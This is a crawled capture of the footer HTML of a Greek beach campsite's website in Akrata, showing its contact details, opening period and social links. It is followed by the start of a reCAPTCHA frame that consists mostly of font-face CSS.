<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p>
<p>&nbsp;</p></div>
	      
		    </div>
		</div>
	</div>
					</div>
			</aside>
									<aside id="jm-right" role="complementary" class="span3" data-xtablet="span6" data-tablet="span50" data-mobile="span100 first-span">
				<div class="">
						<div class="jm-module color3-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customcolor3-ms"  >
	<p style="text-align: center;">&nbsp;<span style="font-size: 48pt;"><i class="fa fa-comments" aria-hidden="true"></i></span></p>
<p style="text-align: center;">&nbsp;<span style="font-size: 14pt;">Επικοινωνήστε μαζί μας και εμείς θα ανταποκριθούμε άμεσα, για να σας λύσουμε κάθε απορία σχετικά με τις υπηρεσίες και τα προϊόντα που διαθέτουμε.</span></p>
<hr /></div>
	      
		    </div>
		</div>
	</div>
					</div>
			</aside>
					</div>
	</div>
</div>
							<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>							
							
							
							
							
							
<div id="jm-top3" class=" full-width">
	<div class="container-fluid">
		<div class="row-fluid jm-flexiblock jm-top3"><div class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">	<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  >
	<p style="background-image: url('/templates/jm-education/images/bg8.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -50px -15px; padding-top: 80px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; font-size: 24pt; text-align: center; line-height: 150%; text-shadow: #333333 -1px -1px 1px, #333333 -2px -1px 3px;"> Όλοι οι χώροι είναι ιδιαίτερα προσεγμένοι, προσφέροντας μια αυθεντική φιλοξενία <br />και μια μοναδική αίσθηση του Ελληνικού καλοκαιριού.</span></span></p>
<p style="background-image: url('/templates/jm-education/images/bg8.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -40px -15px; padding-top: 50px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; padding: 8px; border-radious: 5px;"><span style="color: #ffffff; background: none;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090" class="btn"><span style="font-size: 14pt;">Camping Ακράτα! Χαρείτε τις διακόπες σας!</span></a><br /></span></span></span></p>
<p style="background-image: url('/templates/jm-education/images/bg8.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -40px -15px; padding-top: 50px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; padding: 8px; border-radious: 5px;"><span style="color: #ffffff; background: none;"> <a href="tel:+302696031988" target="_blank" class="btn" title="Τηλέφωνο επικοινωνίας: 2696031988"><span style="font-size: 14pt;">&nbsp; &nbsp; Άμεση κλήση&nbsp; </span></a>&nbsp; &nbsp;<a href="mailto:info@akrata-beach-camping.gr" target="_blank" class="btn" title="Στείλτε μας email"><span style="font-size: 14pt;">&nbsp; &nbsp; Αποστολή email</span></a>&nbsp; </span></span></span></p>
<p>&nbsp;</p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>	</div>
</div>
							
<div id="jm-footer-mod" class="">
	<div class="container-fluid">
		<div id="jm-footer-mod-in">
			<div class="row-fluid jm-flexiblock jm-footer-mod"><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<p style="text-align: center;"><span style="color: #000080;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #000080; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><a href="tel:+302696031988" target="_blank" title="Άμεση κλήση">Τ: 2696031988</a></p>
<p style="text-align: center;"><a href="tel:+306974761681" target="_blank" title="Άμεση κλήση">&nbsp;Κ: 6974761681</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50 first-span" data-mobile="span50 first-span">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><a href="mailto:info@akrata-beach-camping.gr" target="_blank">info@akrata-beach-camping.gr</a></p>
<p style="text-align: center;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090">φόρμα επικοινωνίας</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>		</div>
	</div>
</div>
							<footer id="jm-footer" role="contentinfo" class=" full-width">
		<div class="container-fluid clearfix jm-footer">
				<div id="jm-footer-in" class="row-fluid">
												<div id="jm-footer-left" class="span4 pull-left ">
								<div id="jm-copyrights">
										

<div class="custom"  >
	<p>AKRATA BEACH CAMPING © <span style="font-size: 8pt;"><a href="/k4net.gr">K4net</a>&nbsp;</span></p>
<div style="text-align: left;"><span style="font-size: 10pt;"><a href="/index.php/en/όροι-χρήσης-και-πολιτική-προστασίας" title="Όροι χρήσης και πολιτική προστασίας">Όροι χρήσης &amp; πολιτική προστασίας</a> -<span style="font-size: 10pt;"></span>&nbsp;<a href="/index.php/en/terms-of-uses" title="Terms of uses">Terms of uses</a></span></div></div>

								</div>
						</div>
													<div id="jm-footer-center" class="span4 pull-left ">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.tripadvisor.com/Hotel_Review-g8654823-d8652026-Reviews-Akrata_Beach_Camping-Paralia_Porovitsis_Achaea_Region_West_Greece.html" target="_blank" rel="noopener"><img src="/images/tripadvizor.jpg" alt="tripadvizor" width="135" height="90" style="float: right;" /></a>Follow us </span><span style="font-size: 14pt;"><a href="/images/espa-banner-pdf/tourismcvEL.pdf" target="_blank" title="ΕΣΠΑ"><img src="/images/espa-banner-pdf/e-bannerespaEΤΠΑ120X60.jpg" alt="tripadvizor" width="182" height="92" style="margin-left: 10px; margin-right: 10px; float: right;" /></a>Follow us </span></p>
<p style="text-align: center; color: fff; font-size: 26pt;"><a href="https://www.facebook.com/akrata.camping/" target="_blank" rel="noopener" title="facebook"><i class="fa fa-facebook-official" aria-hidden="true"> </i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/explore/locations/33235649/akrata-beach-camping" target="_blank" rel="noopener" title="facebook"><i class="fa fa-instagram" aria-hidden="true"></i></a></p></div>

				</div>
									






				</div>
		</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="#"><span class="fa fa-angle-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a></p>							
							</div>
	</div>
</div></div></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA&co=aHR0cHM6Ly9ha3JhdGEtYmVhY2gtY2FtcGluZy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=10fy3wl5bww3
body_size: 49454
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
